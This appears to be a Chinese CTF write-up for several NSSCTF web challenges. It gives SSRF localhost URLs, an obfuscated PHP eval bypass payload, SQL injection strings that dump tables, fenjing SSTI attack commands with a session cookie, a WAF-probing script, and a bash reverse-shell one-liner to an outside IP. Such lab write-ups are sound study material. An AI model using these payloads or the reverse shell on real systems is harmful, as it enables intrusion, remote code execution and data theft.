ez_ssrf
签到
?url=http://127.0.0.2/flag
?url=http://0/flag
NSSCTF{79d62330-1f3f-4704-8147-017ffd491e76}ez_php

< ?php
error_reporting(0);
if (isset($_POST['rce'])) {
$rce = $_POST['rce'];
if (strlen($rce) <= 120) {
if (is_string($rce)) {
if (!preg_match("/[!@#%^&*:'\-<?>\"\/|`a-zA-Z~\\\\]/", $rce)) {
eval($rce);
} else {
echo("Are you hack me?");
}
} else {
echo "I want string!";
}
} else {
echo "too long!";
}
}
?>试了试只能用自增,但一看就会超字数啊喂
后来了解到这是原题(啊?)
[NSSCTF-HNCTF-Week1]Challenge__rce | Jokak_blog
[NSS HNCTF 2022 Week1]Challenge__rce_nss rce-CSDN博客
$_=[]._;$__=$_[1];$_=$_[0];$_++;$_1=++$_;$_++;$_++;$_++;$_++;$_=$_1.++$_.$__;$_=_.$_(71).$_(69).$_(84);$$_[1]($$_[2]);
rce=%24_%3D%5B%5D._%3B%24__%3D%24_%5B1%5D%3B%24_%3D%24_%5B0%5D%3B%24_%2B%2B%3B%24_1%3D%2B%2B%24_%3B%24_%2B%2B%3B%24_%2B%2B%3B%24_%2B%2B%3B%24_%2B%2B%3B%24_%3D%24_1.%2B%2B%24_.%24__%3B%24_%3D_.%24_(71).%24_(69).%24_(84)%3B%24%24_%5B1%5D(%24%24_%5B2%5D)%3B整个下来118差点超。。。有点刻晴了

非预期:
用find / -name '*' -exec grep -H 'NSS' {} \; 2>/dev/null找or

NSSCTF{2764a09f-9e05-429a-ae31-4a02072eba9e}
不是,这也太离谱了吧(
我说怎么有几分钟就搞出来的。。。
light_pink
=,-,and,char,file,<,>,sleep,right被过滤
.绕过注释符号(#,–)过滤:
id=1’union select 1,2,3||’1
最后的or ‘1闭合查询语句的最后的单引号,或者:
id=1’union select 1,2,’3
-被ban?id=-1’union select 1,2,3,database(),2’就用不了,但目标是前面报错即可,随便换个就行。然后其他步骤与buuctf第二页的“[网鼎杯 2018]Fakebook”一样,就不赘述了。
?id=$1'union select 1,2,3,database(),2'
#nss_board
?id=$1'union select 1,2,database(),group_concat(table_name),4 from mysql.innodb_table_stats where database_name like"nss_board"'
#Cute,messages
?id=$1'union select 1,2,3,(select group_concat(x.b) from (select (select 1)a,(select 2)b union select * from Cute)x),2'
#得flag

这个题好像还可以用蚁剑,shell.php+cmd,但没试哈哈哈,在db.sql里。


grep -rl -- "NSSCTF{" /目标路径
参数解析:
-r:递归搜索子目录。
-l:仅输出文件名。
--:明确分隔选项与参数,避免路径以 - 开头时被误解析为选项。
/目标路径:要搜索的目录路径。
Coding Loving
@app.route('/', methods=['GET', 'POST'])
def index():
session['user'] = 'test'
command = request.form.get('cmd', 'coding')
return render_template('index.html', command=command)
@app.route('/test', methods=['GET', 'POST'])
def shell():
if session.get('user') != 'test':
return render_template('Auth.html')
if (abc:=request.headers.get('User-Agent')) is None:
return render_template('Auth.html')
cmd = request.args.get('cmd', '试一试')
if request.method == 'POST':
css_url = url_for('static', filename='style.css')
command = request.form.get('cmd')
if contains_forbidden_keywords(command):
return render_template('forbidden.html')从/拿到cookie用在/test再POST传即可
Cookie: session=eyJ1c2VyIjoidGVzdCJ9.Z-kFTQ.IlO9pYlII8cn3J2o2fYWaAs3G3w要用fenjing,但我不了解。。。
Fenjing/examples.md at main · Marven11/Fenjing
可以用crack功能,手动指定参数进行攻击:
python -m fenjing crack --url 'http://xxxx:xxx/yyy' --detect-mode fast --inputs aaa,bbb --method GET这里提供了aaa和bbb两个参数进行攻击,并使用
--detect-mode fast加速攻击速度
source ~/.bashrc
fenjing webui#很帅的火红色界面~但好像这次不用哈哈,webui不支持自定义Headers和Cookie等特性
fenjing crack --url 'http://node6.anna.nssctf.cn:24989/test' --cookie session=eyJ1c2VyIjoidGVzdCJ9.Z-kFTQ.IlO9pYlII8cn3J2o2fYWaAs3G3w --inputs cmd --method POST
哈哈哈
fenjing crack --url 'http://node6.anna.nssctf.cn:24989/test' --cookies session=eyJ1c2VyIjoidGVzdCJ9.Z-kFTQ.IlO9pYlII8cn3J2o2fYWaAs3G3w --inputs cmd --method POST
或者直接弹shellbash -c "bash -i >& /dev/tcp/8.140.217.166/7777 0>&1"


还有一种方法
crack-keywords
如果已经拿到了服务端源码
app.py的话,可以自动提取代码中的列表作为黑名单生成对应的payload命令如下:
python -m fenjing crack-keywords -k app.py -c 'ls /'
把waf测试出来了,然后fenjing本地调用跑payload(
找来了waf的ww
import re
import requests
url = input("网址:")
pattern = r'[0123456789abacefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ!@#$%^&*()_+\-=\[\]{};\'\\:"|,.<>/?~`]'
session_cookie = {'session': 'eyJ1c2VyIjoidGVzdCJ9.Z95U2w.b87Ov4hGLSMAhPgQPHqcFRtmiVU'}
blacklist = []
whitelist = []
for char in re.findall(pattern, pattern):
response = requests.post(
url,
data={"cmd": char},
cookies=session_cookie
)
print(f"Testing character: {char}")
if '检测到输入非法字符' in response.text:
blacklist.append(char)
print(f"Character '{char}' is blacklisted.")
else:
whitelist.append(char)
print(f"Character '{char}' is whitelisted.")
print("\n分类结果:")
print("白名单:", ''.join(whitelist))
print("黑名单:", ''.join(blacklist))
#白名单: [abacefhijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ!@#$^&*()+\-=\[\]{};\'\\:"|,<>?~`]
#黑名单: 0123456789g%_./
测出被ban的词后用fenjing即可。

